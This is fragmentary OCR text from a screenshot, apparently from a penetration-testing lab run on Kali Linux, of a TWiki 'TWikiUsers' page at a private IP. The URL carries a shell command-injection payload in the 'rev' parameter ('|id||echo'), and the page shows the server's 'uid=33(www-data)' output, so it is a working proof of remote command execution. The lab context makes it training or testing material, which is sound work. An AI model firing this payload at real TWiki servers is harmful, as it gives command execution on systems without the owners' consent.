 TWiki . Main . TWikiUsers (r1.
192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2 |id||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |id||echo )
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing
platform is the property of the contributing
Ideas, requests, problems regarding TWiki